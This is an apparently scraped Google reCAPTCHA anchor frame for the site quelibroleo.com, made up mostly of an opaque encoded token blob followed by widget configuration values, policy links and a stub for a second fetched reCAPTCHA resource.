scKLEMK+wpgJwqfDi8O6JUHChTrCjXHCvXbCucKgfsOFc8KjV0nDpsK/w6HDl8OTdsKIw7/DtcKjc8OKGcKxDcONw59RZsOvHsKgw4DDjsKVwrYaw7VEwr0ow74bw6jDlsOfwovDlsKEdn4lAFIRTFBvwq0+w4/DjMKww53CpEnChcOjTBwfwqhnB2UHw6l9ZkbDnDPChxwewrlSw44gwphfw64fwo3DsQdUYMObw5bDnRlnwpPCi2PDu8KDX8KRw7HDtMK/woDDvMOhw5fDmDjCmnJ7w5jCpGFdO8Ocw6sjwqPCiA7ClcKKVcKiwrrDoMOADsKXw5RgLzTDr8OMMSZ7B39OPWByOnLDgsOhcFE/w49qwp8vOCBLwpTDmMOHYXdaR8KlPG5mUC4NUMOCdsO6GcKgPMKXwoMnw5tJwpgzwqsRw6NkWj4LSkEpwrA8bDzDncK1w5NOwq7CiVPDkRbDscOIw4/Cgh7Cr8OMTcK0w4sEwojCs0Y4ISsxF8KpHDgvKMKeGMKxbyrClTPDqsKLAjxnwqQzwq59wpbDi8OsVFIoacKnw4PCoB7DjgzChsKLwrHCu0R5RwAUwpNCwr7CoXDDiGjCvyphwojCnWbDnnrCpyXDicONw4w/w6FwAULDkcKywpA3w7QnNsKHw63Do8OKwpjCvDQewrfCqsKmBsO2wrXDisOGw5Rrw43Cv8KUw4Aew7HCq8OSw5VJw67CmEc4wqzCkcKvw6pCw7IOwrEkIcOzZzLDoXPDscKLwqABwqvDh8OoTV/ClMK6wrPCtG9CL8Kiw7ouwrXDrMKISMKoPxnCtDfCvibDrHlhOcKMZzLCtMKEwqNOw4U0QMKTwpLCpR/CtsODdlzCr1QXJMKZLsK6FmLCrR/CkzrDrG9rYMK1wqHDqnhsI353UDk9R1VlwpdNIA7CgHDDl8Ktw6DCv1QfcQPDrBk4KGbClcOrwrUbYcKnbFIpwpJIKXZRwoHDtsKdw7vDtT0FwpFHeQQdwphWw6/ChjB+wrtHN8KBwqXCusOQw4YVw7YNDMKcwqvCvcKHBsO/wqjDkVTDqC3CucOkwr/Dhj8yHBJgwonDjCnDjcOXAy3CjAtJw57DkT3CuQgOwpd/wqbDsMOGwp1GwpLCpijDrMObw7thJCcNw6olKMKowq/CpUfDihbCpBrCncK9w4okwqXCg8OlwpfDqWJmbMOjwpLDhMKowpMfcnfDr8Ozw6AYX8Kmw6zCp8Ogw6XCsMO2w7/DnzTDq8KPwpNAw4xdwoEREcOvDsKDwrlBd8KSw63CjsOtw7A9ZjUOUj7Dm0rDp0vDrW/[base64]/[base64]/Dh8OgM8OCwpsgScOxcMKWw4DCtmosJTTCuWHDkmTDrsK/w7HDqsO/wpBxw6IPfDzDmAnCpxHCsAPDv8Onw71SC8K6wq9GY8OLFMOiGMODw73CkcK/[base64]/CAjDrMKJXwPDly4vw6bClcKQw6/DtR7Dk2nCmsOkw6Ilw4fDm0pqBMK/w7Igw5/[base64]/CqHDDm3leccK0wr3CiTLCu3U7QhPDrDhzw4nDvcO5e1Y1w6NfwpMqwprDksOKwrMhwpYswovDosK0OsOUfcKdJ8KVwoTCs8O0wogeRsKtVWxZw5TDt8KLaFohNntnOxRgw7rCkVwvHjZacH7DhQ7DmVDCvn8zw7HCvik/wpXCvxvDgMKdw6NHZ1I1WMK6el/CpsKwwpgDPgzCuygDw77DjMK9d8OYFwjCgCM8w7cGwogKNsOdLsKJwrjCmsOuwotMRSBUa2bDpzLDmg/DusOJw7AhaMKBwojDonYuYELDv0fDgMKuw7/Dojk4w6vCm8O6FsO1Bn4Ow7nCoGMxwqBPaMOmwrnCszfChcOUwpxnPMOdw5fCvi7DlDPCgsKwEzF7wrMZKS1gbsKaw7cEOyfCgsOmwpU/w5LDu8KGKTctwqh+wonDl8OMciR2XcKlE0VswogBwpDDkEJ4QMKKw7gmMG5ZDk5COWYvw6g+PcOcCcOtXwHCpcOSUFzDmlrCv8KoNMOeAVEgSsOHw7pqTsOKfQPDrMOXHsKIw5hMwpsSGF/DksKFU8O4bXrCo8KHw7sbw5JOw6PCtsOvw79SSFsebsKCw4U0N8O9wrAXwqRpw4lGL8O3A2DCjMO1fMOAVsKhZwfCv8OPwovDjsOjTk8fw5/[base64]/[base64]/CtG5+KMK+e3o/[base64]/Dli5Fw7dCw6cUwrIuw6XCnMKQwrfDrEPDilnCmWJ2QcODdcOEwqM/w4PDmyDDu8OpXMOvw6AedT8/wpcuwqIfMcKewoUvZzEWw4HDg2M8T8KfT2vCnkd+wrQ1KSLDo8OODMO4w6PCtzUKw5/CmMOPbhTCnw9LwrsnE8KSdcOURBdFWsKzw4LDn8KMOhhbPk0Mw5bCsHbCl2zDlsK1YDUJXMK/OcOpw41gCsOUwrfDpSXDlxfCrRXCh1hVwpRrbgFTw6PCtcOtTxzDr8Odw6/[base64]/w7/CrMOEdcO3aMKrw7rCjC9hFwnDtDo6wqEsw4bDjMO2BWlzwqnDgEI0wrrDssOCCcOQLsK2VgVbw4jDoQzCrVjCp2VYY8KRw7d+dQ1Nwp5eTiPCuhE2d8KTworCkylzw6nCpCnDmMOPwpjDt2rCoMKXAMOWw73CvR3CkcOkwrTCtR/[base64]/DmVXDi8K8OyLCnGjDncKDwpZnY2hSbA/[base64]/InV6EMKoIQDCrsK0aMOqLB1dWhbDj3pYwqbDgF5eWsKVw7VNwoVgw4EfwqZCc2ZjGMO6SMOswph/wqMhw7fDq8KhCMKuwolECRkOSMOfwqBSDRAWaBl9wrTDr8OON8KUAsOHKB7Cog7CncO8L8KkNm9/[base64]/DjMOQw4krJ2tAQsOkWCHClcK/[base64]/Cs31zw5TClsKNb8KSwrcVwqB1wrbCgcKPC8OIUh/[base64]/[base64]/[base64]/DhsKiw6d0F8KdBsOOw6zCvsOmXGhYwrrDiVbDgsKBGsODwqPCnD7CnxlOYcOsMyMLM8Ofw49sw7sDwqzCsMOoM3d+w6bCmTDDvcK+cQpRw7XCrDrClsOewrzCqmHChhZgA0/DhRk9L8K3wonCoTjDhcOERw3Cmh1xJWoadMKaX3/CmMOFwowswqR5w790JsKawrjDj8OAwqbDsE7CqEQiL8KUZsKWCFrCiMOWfiUUaMK3f1hOOhrDmcKOwrrDr3bDuMKzw4Ayw5swwoIowqQrbm3DmcO6EcODTMOJPsO3UcKCwpggw4h/VD0NVHE1w5jDvmnDp0xmwo3CksOeVzpZGw/DusKVHxdXP8KkcA3CmcKbPyY0wr0twpHCo8OdQG3CvjfDk8K+wqbCmMKvFxbChxHDgT/CncO1MFzDkgY5E0vChS4CwpTDrsO3Xk7DgCAOwoDCvMK4w4XCnMKiR3xXJgIWAcOfw6N8JcOUGGhiw6APwpXCiy7DvMOZw64jTT0ewohYw4tcw5/DkhbCqMKnw4swwqxzwqTDtHNSHFfDgSrCl3JnJSUZX8K0woJlSsOYwprClMKuCsOawoPCj8KwOShbOg/DsMO1w6M1SAPDo2cSJj4kHsOIKgjDkcKsw5I8fiVjQzzDvMKuUcOdNMK1wrLDq8O6OGbDk0TDtjsBwrDDqMKHeTrDojQ3T1zDsRArw6cYGcOCPhnDqkLDjMKMCzkSA2LDjB8Fw5EFfFYvwotdwpY4dBTCvcO1wq/Cp1MicMOUHMK7VcOcD04ID8KQMMKMw6Etw4DCrSVnCRbCiBAiL8KCA1tnCSINM0gDLjrCtxDDiEDCkCI9wrssw4BGX8OuKHsxDcKxw4nCo8Orw73Ci35ow5gTbMKLWcOzE2DCgG4Cw5ALBzHDsCDCrcKpw57DnXQqbRbDgiVIYcOSwrdpMjhnXG1lYFhjPV/ChHLCqMKMBjjDjg/CnT/CrADCpkDDqBLCmh7DnMOGMcKdEWjDtcOHTVcWJxtEWT7Cm2ZvFwNIS8KRw5fDpMOWQ8ONYMKTM8KHZGkWf2pZw5DCssOGBWhhw7/Dhl3CnsOAw5zDi0DCvmJFw5NHw6k+J8KzwqjDmnYswozDjWfCncOcFcOgw6s5J8K7UjZPIcKMw4ZswpLDqQzDsMOlw73DlcOAwoBAw6XCllHCrcKJL8KQwpfCvsOGwpjDsWXCnGt2a0jChilsw44xw6fCuR3DrcKlw7PCuQRcaMKRw7fClsKIDMOPw7oRw6/DhsKQw7vDrMOaw7TDuMOiPEY8bQRcw4F/[base64]/w7jDg0PDsTpCL1IhFsOlVHcdw6h0aMOewo17w4BRTiVwwp9RwpTCmsOfP8O8wrfCvifDmxg7fmPCsMKLdQkaw6XClQTDkcKJwrABFhTDjsOXanjCqsO7BG8QcsK1ecOvw65NdX/DqsO4w7bDhinCrMO9c8KIbMK4dcO/[base64]/w4wBWsKHPcObw4RFIAR1wrVIIxjCqE1kX8OkUQoVXcK+w5bDsxdKecK7fMKsZMOfAijDgW7Dn8OlwqLChsKNwq/DosO3QsKPwrkmVcKvw6wEwrnCgnglwqA4wq/DkwrDvHgkO8OvIsOyfR93wrU4bsKmEsOHeVluNlXCvgvDgBvDgArCosOANsOOw4jDo1B0wp0kH8OVAwzDvMO9w4Z0OE00w7tEw55SSMKpwrgwHDfDtR4TwqpUwoAqf1oxw5/Dq8OCB1HCsGPChsKBeMKjO8KIOkxDV8K+wojCkcKBwo5AacK1w5tqMBwzcnzDlcKhw6xLwr8yKMK4w49GOUMEeVvDiU5ZwrbCssKnw4DCmz5Xw5EuTinDisKkA2ApwpDCvMKcCi1hMD/DhcOOwoF1wrfDlsK1V2MTwrUZcMOLfsKSeCjDkTY5w4pUw5bDt8KeOMKdXF0WwqrCjEF2wqLDvsOqw4/DvVczOR3DkMKDw7VgKFRPOMKTPjdpwoJTwrwke3HDqMO/R8OXw7pqw48Fwp4Tw69mwqo1w5HCgV/CvnUAJcKTA10HOsOEdMOxUgnCl2FSN2EBZjcLIcOrw490w7oswqTDtsKvDMKeIMO9w6TChsKdckjDiMObw6XDjRkSwo5xw6nCrsK+N8OwDcOaKzg+wqpuTsOoEXQRwo/DuxvDqHJ4wrIkHAHDlsKhF0BNJ0zDtsOmwpd4McKlw7fCrMKKw4TDkT8JXyfCuMO7wrLDk3B5wo7DmMOFwrEFwoHDmsKcwpbCrMK0Sx4WwpLCnV/DpHInwqLCocK7wqkwCsK7w6lRP8KiwpwYLMKrwq7CpcKKXMOiFcKIw6vCgkXDicKxw58FQ8O1H8KffcO6w7fCj8OPNcK3YxTDijQ6w6J1w63Du8O3HcOJBcO/GsOlEm0sHwjCnzTCrsK3IzJrw4chwoDDi2c5G1HCthZMSMKYHMOrw5XCucOqw4zCryLCt1jDrEFuw6vCoBLCrsORwq/[base64]/Cm8KSwqQewrdYwozCiMKew4rDpG4XdCR4w5daDy8seSvDg8KSwrB1V0cWe0UDwr7CjkLDh1nDgxbCiHrDrMKTH3AYw4DDuwJUw5rDjMOtJA7DqMOBXsKKwopPZMK8w7lKNRbCtHPDkl/Ds0pEw61ww7k6AcKHw4w5wqtyITBjw63CsBfDglgyw6BhcTTCmsONUSIdwrsVVMOWSsOWwoDDtMOPakJ4w4QMwqI/EMOiw40uesKaw4VSNsKAwpNCQsOGwqB4HMOzBsKEHMO8SsKOUsOgMAfCgsKew5kRwrHDljXCr3PCuMK/[base64]/[base64]/[base64]/dDkNwrFPMcOlw7fDqsOjwotKfMKMw5QhecORwrYxdMOiYlvChMKlUw/CtMOzBHwlEMOgw4tnaB1lEyHCmsO2RxMvIBfDgkk2w7vCgzN5wpXChDTDhy5zw7/[base64]/DmcKGCCTCn8O+wrbDq8OgHMKOw63Do33CssOEUMKQwpssDC3DgMKRMcOiwqtIwqBmw6wSI8K0TU1TwpR3wrQBEMKnwp3DqmQYOMOaHiZ/wrXDhMOowrkdw4gXw6ILwrDDi8K9bcOBDcK5wox7wr3CqlrCrMOADEhfTMO7K8KiDWJqfT7CisKAA8O/w4ZrHcKOwqNZwptUwpFwZMKUwqzCucO0wqYVIsKhSsOJRTDDq8KiwovDksK6wr7DvHFCI8OjwrzCq3U0w4LDvMKSLMOgw6LCnMOyS3FPw4XCjjkHwoPCgMKsSnQXX8OfWzDDosO+wojDkh0HPMK/J0PDk8KEWwYgccOYZlhMw7PCvjsPw55dF3LDlsKRwqfDs8Ofw5XDvsOgcsKIw7LCt8KKb8KPw7HDssKbwrXDhHAtE8O3wqPDvsOTw7QKARg5RsKVw63CiR97w6JOwqPDsFsnwrPDlU/CmcKjwqXDjsOwwoDDk8KtIcOVP8KPc8OHw6R5woxtw7BWw4XClsKZw6MqZMK1eU3DoCzDiT/CqcOAw4bDui3CpcKkdDRodSTCvhTDscOxBsOkUlnCo8KaDUN2WsOIUQXCmsOoGMO2wq9vcmNZw5HCtsK0wpvDnlo3wpjDjsK/McK1NcO5AyDDklM0VwLCkHvCpVvDmjVLwr9qPcOVwoVbCMKTdsK3AMOOwoNLPgPDtsKaw4xOF8OewowewqrCvRh1w7TDnC1aXURZSyjDk8K4wq9fw7nDtMO1w55ew57CqGQSw5sEF8KHPMOVZ8KSw43CisOdDUfCg0NTwo1sw7oYwoA8w5RdM8Oyw4jCiSUkE8OjHT/DhcKyKVvDmXZlPWzDtyrDh2jCtMKDwp5AwqdXLCfDizUwwobChcKZwqVJQsKrRTLDmyXDp8ORw7waVMOhw4xwVMOEwqbCpMKyw4nDocK9wqRSw4x1BMKVw4pXwp/CtzlaP8Ohw6/[base64]/[base64]/[base64]/wrTDoMKGwrNFVQLCpSXDsMKDw6l1w6UBwq/CkgILWMORUU9dw7zDjlTCvsOqw65Ow6XCpcOtLFpUZcOMwqHDs8K2IsOQw71Ow64Sw7NbH8Opw6nCvMOxw4vCucOvwr8NUsOuMkXCoStvwowZw6VKWMKbKzpbKgvCvMOIdSt9JUtkwoQCwoTCphnCnEFgwrQ2NMO2R8OMwr9DV8OQPkUdwpnCvsKMasOdwo/DgWNWM8K5w7HCosOaBzPDkMOvX8OCw67Dr8K3I8OSacOswoXDuV8qw6A7wp/Dgk9GeMKfZDRAw6jCszfCncKNJsOwU8OZwozClcO/FcO0wqPDpMOqwqd1VHURwo3CtMK9w4dKQMO8KsKcwptJJ8KswpFKwrnCm8OQccKOw5bDqsKeJEbDqDnDocKQw4bCu8KEUXVDbcKKYcOlwql6wrM/[base64]/Dn8O6w5lSMibDjmbDm8O5wro+w53DlDjDlH8awoXCrn3CgsOUHwcGIEDCtQLDs8KlwpPCrMK1d1bCq2zDhMOmF8Onw4bCg0Fhw48PG8K1bg4uUMOhw5gCwrzDj29Ud8KLHDdrw4XDqcO8wprDtMK2w4fCnsKvw6h1L8K8wot1wrfCqMKPKHwOw5/Dt8KawqvCvMOhYcKiw4MpAgxOw4cTwphwIUl+w6csJMKNwqcHGR3Dq1xNS2TCpMKmw4nDmsOJwphBKGTCoiDCngbDsMKBBC7CmDjCmcKqwotKwq/DsMKRWcKXw7cGIw1mwqfDt8KJXDphOcOyU8OYCWnDjsOwwrFnOsO8PSwiw5TCv8K2YcKGw5/DnWXCnEUObnIlWHrDl8KPwq/CmF8aJsOHOsOJw4jDgsKJMsOqw5QBJMOpwpUdwphXwpnChMKpLMKdw4bDh8OgGsObw4LDtMKow5nDt2/Drihgw5F6AMKpwqDCs8KnScK/w4HDmcOcJjk/w7vDl8KNCcKuTcKJwrMKFcOkGsKMw7dPfcKAUQZfwprCgcObIRlJIMKHwqLDuxB1dzzCg8OVAsOEY3AOaF7Dj8KxJR1rSHgcJ8KWX1vDhsOCUsKiMsOfw6DCu8OBaWDCgU90w5HDkcOzwqnCr8KEaw7Cs3zDmsOAwrhESljCqMOaw5DDnsKfRsK9woY5Kl/DvHtDHEjDtMO8E0bDkHzDuSxhwpZfcTjCsF4Lw5vDrwgsw7fCmcO4w5nCrynDnsKNwpR9wprDicOYw589w5B/wo/Dmw/Cu8OUMkVRfsKMEEk5EsOSwpHCvsOxw7/CosKiw6XCqsKgcWDDlcOjwqvDgcO2GHMiwoVjLgoAI8OFK8KdX8KvwrVHw6NnMDg1w6zDqHpWwooyw4vCsEobworChcOgwqnCuTlcfjogaSDCiMO/KQQYwo4iY8OIw6BpdcOVf8KSwrHCohLDj8OBw73CiTN3wpjCuSLCkcKkO8KFw5rCl0hsw4VlLMO7w4tWI2rCpEoZY8Ojwr3DjcO/w7zChQNywqgdJHXDpwvCrE/DmcOPQTwyw7zCjsO5w6/Dv8OFwpLCocOzDTzDuMKSw7vDqGZWw6bCj2TCjMO0IMKSwq3DkMKxeCzCr13CjMKUNcKbwoPCjGV+w57CncO2w6BOAsONPUfCrMKcQXZ3w6jCuDNqY8OEwr12YcK+w7h5wps5w6UFwqwFcsK+wqHCrMOPwrLDkMKLLFjDiETDiEjCuTtRwqnDvQd/[base64]/WnwywpbDsHvDkUAjw40cw53CrzobYBsXwq/Cn8K0dsKnDzfClG3DkcK5wpfDsU5dccKSQF7DqB7CncOdwqdiRh7Dt8K7XBkaLzrDhcOmwqxxw43DrsOBw4XCtMO9wo3Cki/Dn2UwHV9lw4vCvsOYCwzDqcOSwqdbworDrMOlwobDl8Oyw5rCvcKywoPChMKOCcO3TMK1wo/CsiN6w6zCuxY+fsOxEyUiD8OUw7tOwphsw7TDo8OEDXclwoI0TMKKwrl2w7/Dsm/CqVTDtmAiwq/Dm0pZw50LPXTCsl3CpsKnEsOeWwoFJMKIR8KhbkXDsCfCrMONWjnDrsOJwoTCriIVcMOHbMOKw5AeJMOkwrXCuk4Bw6bCnMKdOBvDlk/[base64]/[base64]/DnlLDnMK4w5LCusKuw7pTK8OSLsO6VBN9L3AmFsK1w61cwp1lwrwgw4kdw4hXw5gFw7PDsMOcIQlmwpF1MyzDtsODH8KHw7bCtcKnLMOlDBTDmT/[base64]/wpjCg8KKMjLDqU3CjsOcdXTCi0vDrsOkMMOoHMK4w7PDjcK2wq4aw7zCgcOSawHClzzChGnCi2how5rDmVdVTms6OsOBfcOrw4jDvcKGF8OlwpAfMsOVwrHDmMK7w7DDncK8wrrCrTzCgUnCsUdnHkHDnDvCqS/CnsOhCcKEYEI9CW3Cg8OwFVzDqMO8w5HDs8O5DxYtwrfDrSjDh8Kiw5ZJw742TMK7K8KjSMKWAizDlk/CtMKpZmZBwrRswo95w4bDl3ckSHEdJcKvw4dFbALCucK+f8OlRcK3w7Ybw53DiyzCmRvCriXDn8K4esKtL09IFBpFfcKuNsO/LsO9PHIpw4zCqy/DvMOYWsKrwoTCu8OjwoQ8SsKmwqDCsifCr8K8woLCsQVXwpN1w57Cm8KSw7/Cv2LDkxIGwrTCvMKBw5wiwq3DsTBMwrHClnFcYsOuNMOhw5Jgw6pzw73CvMOPQl1cw7ZJw5LCrXvDvQ/Dq0vCgTsFw69HQcKTd2DDhBs8ekoLWsKBwpfCmAtIw7fDn8OiwpbDoEtFHHUXw7PDp13Dn0d/BwdPHcKgwr0fbsOUw4jChyAIO8KTwrPCk8KJRcOpK8Oxw5xaNMOkLhYUbMKxw5nCpcKBw7J9wp8eHGvCoyrCvMKVw7jDhcOXFTNDI0whG2TDk2nCs2zDmiAFw5fCrV3Ck3XClsOHw5NBwqsuGzxhJsOgwq7DkE4Qw5DCkQRwwpzChWE/[base64]/CqCdpL8KKGsKqJkHDv8KBwq3DpsK8JQ3CgDQZNsOKGcOtwqlnw5TCs8OhL8Khw4jDjijCmi/[base64]/[base64]/w4dvwpTClMOXw61NwqLDl8KIwrg1wr/CsELDpwtdwpAkw58Ew5nDjDEHQ8KFw7vDnMOQbm5cTsOQw71dw7TCp2dnwrzDmMKqw6XCgcKXw5nDuMK+UsKPw79cwpwEw75uw6vDpGsMwpfCpFnDuGjDgEx1RsOcwpBzw78ND8Kcwq3DucKESjjCrD43TArCr8KfHsKCwoPDsT7Cq2cYVcK7w7dLw5x/GhMBw7jDqMKUOMOeWsO1wqB3wrbDu0/[base64]/esK/woXDn0USJz0YYcOocBN7LcO4XcOVNF4xwrLCm8OlcMKlWlsYwrLDj0sSwqE9BMO2wqLCh28zw415DcOrw5nCuMOGw47CosKbFcKgeURONwXDk8OZw50awrNDTl8tw4fCrlzDn8Ksw7fCjMO0wqXCocOqwqgIRcKjZh3Ds2jCisOXwopGPcK9BWLCrCnCgMO/[base64]/w4PCvxHCgAHDjhAZw7DDtsOHw4V7w5o6bWzCgcKDw7fDj8OSbMOqIMO/wq1hw5hvcy7CiMKtw4rChjMYTivCqMOEfcO3w4pVw7jCj3ZrKsOVIsKTamLCgGw+T1HCu3vCvMOlwpsrN8K7SsKpw5J/GsKMOcOTw5jCs3rCl8Oww6QzPcOxYB8LDsONw4/CqMOnw6/[base64]/Ds8KyZcKYwrQIw51WOCjCscKyPkFkexjDkFLCj8KHw7zCv8OPw5zCtsOGO8KTwo/[base64]/RBPCnXvCnEsewrrClMKsHQlHwoPDqzXCsMONEcK6w7Y1wpMww7gCfcO/MMOmw7rDl8KJCAx/w5DDnsKrw6MXacOKw6XCjh/CpMOFw7gqw6DDjcK8wo/[base64]/CsS3CmDAYw77CrRoBaUFRwr96EsOvMMKYw6jCmHjDmWrCqsKjDMKyDidxTR4Aw4TDo8Kcw7fDuU1ZXlTDmwV4VsOGdgRMfh/Cl1nDhzsEwrs+wohwacKKwrsvw60owrB8VMKWS2MZAg7Co3TCgi0/e3EhUTLDvMKrw4sTw6bDicOCw7tzwrXCuMK5OgQ8woTCgxfCjGI4LMOPbMKSwonCj8K/wqzCrcO1bnbDnMOaR1TCuw9AYzUzwpNSwptnwrfCi8K7w7bCvcKjw5YYH2LCrhozw5zDtcKkXTM1wppxw4sAw4vCssKXwrfDtcOgOGlCwpg0w7hZWSLDusK5w4IYw7ttw6p/NizDhMOwcxkAE2zDqsK/[base64]/wq4jccO/McOKwonDjcOewonCtHDCksObW8K4D8KZwqbDnEVESnV0V8KmV8KBJcKJwovCm8Oew6Fcwr1ow4fCmlQjwq/DkhjDg3vCrh3DpSAGwqDDhsKMGcOHwo93aUQ8wpPCl8KnDxfCkEZzwqEkw7FHKMKXWVwOSMOpPyXDjEdIwrxUw5DDvsOnLsOGIMOywogqwqjDqsKxPMKzFsKwFMKsM0U9wofCqsKMN1jCkkHDocKMfFAebRkiGQ3CrMOnOsOtw7V/PMKbw5pnN3jDoSPCplbCr2fCssKofBnDpcKUJcKCwrwsGsKgfTbCmMKkayoDdcO/ZwBuwpdKRMK0IhjDtsO/w7fCg0ZABcKicwVgw7w3w6/Dl8O6EsKIA8Omw4BgwoPDl8KUw6vDvWYEAMOzwpRpwrzDqVlww4DDlTfCkcKFwpgxwqDDmxPDggJgw5x/eMKjw6vCrBfDk8Kgwq3DksOZw64xJsOBwpInHsK6VsKwU8Ktwr/CsQJCw6kSQGQyL0QmUD/Du8KcLBrDgsKsfMKtw57DkAfCkMKbUw1jJcOIXH85FsOHGhnDvy0lLcKWw73Cu8KvMnzDpk/[base64]/DiDHCvwrCuCgPSMK0wrkzFGDCj8OCwoPDmi7CqcOOwpTDjHlcXT/DmCbCgcKZwpdkwpLCn1dIwpjDuGF9w5zDmWgrKMKWZ8KcJcOcwrx3w7TDosOzE3nDrz3DiTHCnWzDuFjDhkTCuBbCqMKjJcORMMK8IMOdUmbCtyIawo7Cmjd0FntCJgbDhT7CsCHCj8OMQWp3w6dXwqR/[base64]/W8KfCMKjwodqwqvCvsKiw7BKVAV1w7vDukhfKCjCp10pPsKZw4kUwrHCm0lew7zDhxHDjcKPwqfDscKRwo7Cp8KtwooXWcK9PnzCsMKXR8OqcMKawrhaw4XDgnF9wq7DqVAtw4fCjmohW0rDlxDCnsKcwp3DscO5w717Dwlyw4rCpsKhRsOMw59iwpPCt8Ovw5/DmcOxNsOew47DiURnw7UDX0kZw4MuR8O+ByEJw5A1wqHCg0Q+w7/CpMKBGDN/eAbDly3CiMOTw5DCisKMwrhLXHlNwovDpXvCgcKUelh9wpjDh8KIw70bKX8Yw7/[base64]/w6rCrMO4w5lzb8Ojc8OHwqAxwpnCoTLDqcOMw7zDisKvwpYkZMKgw4QraMOAwqjCj8OXwoJfZsOgwrR5wq/CpSbDvsKewrBXJsKmdSVVwpjCmsKFW8KSSGJBLcODw4NDccKee8OVw6kMLw0WbcOgIcKXwohNBcO2UcOaw7NWw4TDvCLDuMOcw7fCiH/DtcOpIkLCrsKkL8KrHcKlw5fDgAMsNMKcwrLDoMKrRMOEwrANw4LCtxZ4w4UbX8K7wovCisOrUcOeR0bDgWsSUR55UmPCpwbClsKVTV8HwqPDmFwswqfDlcKIwqjDp8ORIhPCoADDs1PDulZwKsORBhA6w7HCt8OHDcODBGMIesKfw5I8w7vDr8KHXsK/[base64]/[base64]/DmMOTw4HCtMOYRzDDpcOqDcO6DsOcIUPDgn7DqcOyw4LDrsOGwoF7wojDgsOxw5/Dp8OJeHBrL8KZwoFKw4XCoHx6WDnDsE5XfMOgw4jDlMODw5MyBMKFOcObZsKTw6fCo1pJDMOewo/DnFPDgMOBYis0wofDs09yFsOWTRvCksKiw4Ugw5BQwpvDmRlWw6DDpcOyw5/DvGZ3wqzDs8ObGkQTwonCmMK6UsKewoJ1R0hdw6Eqw6PDni4Cw5TCtD1kJzrDpRfDmhbDjcKAW8OQwr8ULRXCgB7DsF7CmR/DolBowpoWwqhHw7XDkzvCjynDrcOZXHXCiSvDisK3O8KEMwVaE1bDi2w4woDCs8K/w7jCtsOdwqfCrxvCuGrDqy/[base64]/[base64]/CgxzCqMKZwohUfWbChsKgY2zCpSk+w5VQMBZwFQpzw7PDg8OTw7fDmcKMwqDDowbCglwWRsOKw4JnFsONHkrDojh/w57CnsKpwqnDpMKSw4rCnyTCuRHDl8O9w4YawrrCosKoSVpvM8Klw4zDoS/DtQbCjEPDrMKMAkhLHGgoeWBDw5cew54Nwo/Cv8KTwplBw5DDsH/Cij3DkTAxIsKeA0NhJ8KWT8Kqw5LDqcOFLlkFwqTDvMKVwrMYw6/DjcKLEkTDrsKqMw/[base64]/[base64]/CoyvCkMO1CcKNEcOfNsKXw7nCr8KSw4dJExNxw7XDosOMw5jDiMK5w4QPfcK2dcOzw7Newq3DmWfCo8K3w7fCnxrDgFR8FSfDicKWw5wjw4PDgRfDl8OUJMKSCcKwwrvDqcO/[base64]/DjcOiw48CBA45woMWanFUw4BzYMOgAHfDhMKLS3/CgsOQO8KQMD3CmFDCtMOdw5bDl8KVAQJfw5EbwrdEJUhhO8OYIMKVwqzChMOZKGvDjsOvwoMwwoM7w6pEwoLCu8KnXcORwoDDr2/DhE/CtcOsJMKHPQgFwrDDssK/[base64]/CvlzDvUnCriTCtBLDgcOMScO5wqHCrcO0wo3DmcObwqDDqU95DsO6UVnDiCwPwonCvHlfw5hyHVPDpCXCvmzDusOYe8OjVsOhAcO/NhJNOCgVwolzCcODw6LCimQiw78Ew4jDhsK0S8KAw4R9wqvDkx/Cth8BTSrClUrDrxEaw6tMw4R9ZlzCoMOFw7jCj8K4w4kiwrLDncO9w7lgwpkYVsOyC8OaDMK/[base64]/CjBI2w4xawp/[base64]/PX4fDsOVTcKrbW3CncOCMjUGfTzCjVrDmMOqw70dwp7DicOmwoM9w70Rw4rCmgXDlsKgSVTDhH3CuW9Uw6XDuMKcwqFBBMK6w6jCpVImw5/ClsKAwoIVw7/DsWt3EMOrRgDDucKTIMOZw5Zmw4oVPFnDpcKeI2zDsGkMwrJtRcOxwp7CoCjCicO9w4cIw5vCq0c/wpM4wqzDihXDrQHDv8KJwrzDuhLDhMKzw5rCjcKYwqpGw6nDgBUSSBdsw7pRIsKOP8KcLsOhwq1gDi7CoE3DmAzDvcKucGPDs8KcwoTCqCQFw43CsMK3ASfDhyJOSMKNZFzDn0gOOFNaJcK9MkU5XEzDiFXDi3/DvMKDw7vDuMOfZcOmHSzDrsKLRhJPWMK3wot0XDXDiXsSBMK2wqTCuMOINcKNw5zCv3LDvMK0w4sSwpHDgi3DjcOuw4x7woYPw4XDq8KFG8Kow6h+wq/Djn7Drxoiw6jDuwfDvgPCv8OFSsOWY8O0IE56wr5AwqYQwpHDriFCb0wBwpdyJsKVeGBAwo/[base64]/Ck8ORaxrCu8KsDyg0wplOw6NicsKtNMKgw6kRwpzClcOsw5kZwoZVwrAqRxvDkHfCnsKrJU5Qw7bCkG/CisK/[base64]/[base64]/CtTJKwo/DpmNRW8KxOmvCogPCkMKaL8O6AifDosOwKcK4HsKkw4LDiDooGyzDmWcRwoZCwprCvMKWXsOgDMKTIMKNw5DDqcOdw4lawqkGwqzDvXbCkkUkRmc4w6EBw6HDjk1iUHgQSApMwpAYQVFCCsO8wq3CjSfCkwY7KsOsw59aw4YEwrrDrMOLw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tKhI4Hl/LThXAS2mwNMbNDSm5xm3SVnfDDh3gFoTFnM\\u003d\x22,1,0,null,1,1769054144150,0,0,[234],null,[245,29],\x22RC-OA-awWW4nrn6Sw\x22,null,null,null,null,null,\x220dAFcWeA6YZzpCbCgOd8-DUigdmbDsSW6INEfX3wyBqoDoVmh58n2ySOK0-LbdOVdqhySaLWUUKafKTbn3IoDMJ5s70kXNdkd0mg\x22,1769136944137]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
